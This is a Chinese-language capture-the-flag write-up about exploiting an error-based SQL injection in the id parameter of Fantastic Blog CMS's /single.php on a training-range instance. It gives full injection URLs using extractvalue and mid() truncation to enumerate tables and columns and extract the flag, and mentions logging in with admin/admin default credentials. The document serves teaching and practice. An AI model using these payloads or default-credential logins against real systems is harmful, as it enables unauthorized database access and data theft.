简介

Fantastic Blog (CMS)是一个绝对出色的博客/文章网络内容管理系统。它使您可以轻松地管理您的网站或博客,它为您提供了广泛的功能来定制您的博客以满足您的需求。它具有强大的功能,您无需接触任何代码即可启动并运行您的博客。 该CMS的/single.php路径下,id参数存在一个SQL注入漏洞。

小插曲

进入靶场,发现文章的中间存在一个sign in的登录按钮。既然有登录按钮,那么我肯定不会放过,我要去试试

直接一个admin/admin就进入了后台,但是找了半天发现并没有任何有用的东西。所以我又回到主界面来看看。

这里我突然想到靶场的提示,这关是做sql注入的呀,既然存在注入,那么大概里就是存在文章帖子里面的注入了呀,那我进后台干什么呢?

正式注入

于是我直接随便点开一篇文章。

找到了,这个url和靶场给的提示一模一样,那么我们就找到注入点了。

判断闭合方式

首先通过单双引号来判断闭合,发现是单引号闭合。而且最开心的是,这个地方居然还有报错回显,这不妥妥的报错注入吗?

报错注入

报错注入有很多函数extractvalue函数和updatexml函数等

直接开始报错注入,先爆破数据库名

http://eci-2ze4tswnd2j5jqolwy34.cloudeci1.ichunqiu.com/single.php?id=5' and(extractvalue(1,concat(0x7e,(select database()),0x7e)))='1

爆破表名



第二步开始爆破表名

http://eci-2ze4tswnd2j5jqolwy34.cloudeci1.ichunqiu.com/single.php?id=5' and (extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='ctf'),0x7e)))='1

很明显我们看到这个报错出来的结尾不是~那么说明了一个问题,后面还有很多列名没有爆破出来,只是因为报错注入它本身返回的数据长度只有32位,所以我们这个时候需要用上截断函数来进行分批截取。



截断函数来配合爆破注入

截断函数有很多,列如mid函数还有left函数

http://eci-2ze4tswnd2j5jqolwy34.cloudeci1.ichunqiu.com/single.php?id=5' and (extractvalue(1,concat(0x7e,mid((select group_concat(table_name)from information_schema.tables where table_schema='ctf'),1,30),0x7e)))='1

我们只需要修改1,30这两个参数就可以进行表名的截断报错出来。

在通过漫长的修改我们重要找到我们想要的表名了。

http://eci-2ze4tswnd2j5jqolwy34.cloudeci1.ichunqiu.com/single.php?id=5' and (extractvalue(1,concat(0x7e,mid((select group_concat(table_name)from information_schema.tables where table_schema='ctf'),140,170),0x7e)))='1

爆破表名

那么就开始flag表名下的列名。很巧妙,列名和表名一样都是flag

http://eci-2ze4tswnd2j5jqolwy34.cloudeci1.ichunqiu.com/single.php?id=5' and (extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='ctf' and table_name='flag'),0x7e)))='1



爆破数据

那么就直接开始爆破数据啦

http://eci-2ze4tswnd2j5jqolwy34.cloudeci1.ichunqiu.com/single.php?id=5' and (extractvalue(1,concat(0x7e,(select group_concat(flag)from ctf.flag),0x7e)))='1

看到这个回显,原来又要用到我们的截断函数。



http://eci-2ze4tswnd2j5jqolwy34.cloudeci1.ichunqiu.com/single.php?id=5' and (extractvalue(1,concat(0x7e,mid((select group_concat(flag)from ctf.flag),20,50),0x7e)))='1

成功拿下这个靶场。

总结

这关难度不大,考的地方就两个,一个爆破注入还有一个是截断函数。把这两个方式结合在一起,就可以完成这个靶场。

1255

1255

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?